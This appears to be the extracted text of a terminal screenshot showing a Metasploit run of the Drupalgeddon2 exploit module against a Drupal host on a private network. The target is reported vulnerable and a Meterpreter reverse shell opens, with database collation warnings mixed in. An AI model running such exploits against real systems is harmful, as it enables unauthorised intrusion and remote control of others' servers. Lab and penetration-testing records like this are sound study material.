 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.0.3.4:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (40004 bytes) to 10.0.3.20
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides vers
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf
LATION VERSION, or build PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides vers
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf
LATION VERSION, or build PostgreSQL with the right library version.
[*] Meterpreter session 1 opened (10.0.3.4:4444 → 10.0.3.20:59366) at 2025-04-23 04:28:25 -0400